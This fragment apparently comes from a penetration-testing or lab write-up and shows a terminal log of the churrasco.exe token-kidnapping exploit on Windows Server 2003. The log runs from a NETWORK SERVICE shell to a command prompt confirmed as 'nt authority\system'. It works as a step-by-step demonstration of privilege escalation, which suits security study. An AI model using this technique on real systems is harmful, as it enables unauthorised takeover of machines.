 C:\WINDOWS\Temp>churrasco.exe -d "cmd.exe"
churrasco.exe -d "cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 672
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 688
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\TEMP>whoami
whoami
C:\WINDOWS\Temp>whoami
whoami
nt authority\system
C:\WINDOWS\TEMP>